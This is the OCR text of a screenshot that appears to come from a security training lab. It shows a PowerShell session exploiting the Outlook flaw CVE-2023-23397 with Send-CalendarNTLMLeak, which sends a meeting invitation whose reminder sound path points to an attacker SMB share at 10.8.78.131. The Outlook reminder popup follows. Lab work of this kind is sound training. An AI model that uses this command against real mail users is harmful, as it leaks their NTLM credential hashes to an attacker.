 Recycle Bin
Google
Chrome
CVE-2023-2...
cve-2023-2...
appointme...
appointment
process_logs
Select Administrator: Windows PowerShell
Administrator: Windows PowerShell
PS C:\Users\Administrator\Desktop> Import-Module .\CVE-2023-23397.ps1
PS C:\Users\Administrator\Desktop> Send-CalendarNTLMLeak -recipient "test@thm.loc" -remotefilepath "\\10.8.78.131\foo\ba
r.wav" -meetingsubject "CyberSec Meeting Request" -meetingbody "This is just a regular meeting invitation :) - Floyd"
Application : Microsoft.Office.Interop.Outlook.ApplicationClass
Class : 4
Session : System.__ComObject
Parent : System.__ComObject
Address :
AddressEntry :
AutoResponse :
DisplayType :
EntryID : 00740068006D002E006C006F00630
F0063000000
Index :
MeetingResponseStatus :
Name :
Resolved :
TrackingStatus :
TrackingStatusTime :
Type :
PropertyAccessor :
Sendable :
PS C:\Users\Administrato
2 Reminder(s)
CyberSec Meeting Request
1:50 PM Thursday, June 8, 2023
Virtual
CyberSec Meeting Request Now
Meeting Request 5 hours overdue
Dismiss
Click Snooze to be reminded in:
5 minutes
Snooze
Dismiss All
1:50 PM
6/8/2023